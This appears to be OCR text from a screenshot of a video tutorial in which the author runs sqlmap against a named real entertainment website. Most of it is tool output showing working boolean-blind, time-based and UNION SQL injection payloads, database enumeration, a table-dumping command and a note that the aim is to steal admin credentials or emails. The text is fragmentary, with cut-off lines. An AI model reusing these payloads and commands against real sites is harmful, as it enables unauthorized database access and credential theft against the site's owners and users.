 Applications Places Terminal Wed 21:41 1 en1
(2) Rizwan Bin Sulai FlyingStart2Driving B4U Corporate Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Parameter: news_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=1638 AND 6727=6727
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: news_id=1638 AND (SELECT * FROM (SELECT(SLEEP(5)))SynH)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:41:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:41:29] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:41:29
root@Rizwan:~#
root@Rizwan:~# sqlmap -u http://b4utv.com/corporate/media-releases.ph
p?news_id=1638 -D b4utv_xdghdb3 --tabl
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns